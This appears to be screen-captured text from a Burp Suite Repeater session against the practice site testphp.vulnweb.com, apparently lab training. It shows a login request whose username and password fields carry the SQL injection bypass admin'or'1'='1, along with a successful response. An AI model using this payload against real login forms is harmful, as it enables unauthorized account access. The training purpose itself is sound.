 Burp Suite Community E...
login page — Mozilla Fir...
kali@kali: ~
05:15 PM
EN
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'or'1'='1&pass=admin'or'1'='1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 24 Dec 2022 11:45:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6054
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
29 }
30 MM_reloadPage(true);
31 //-->
32 </script>
33
34 </head>
Search...
0 matches
Inspector
Applying changes
Masters In I.T
Done
6,302 bytes | 195 millis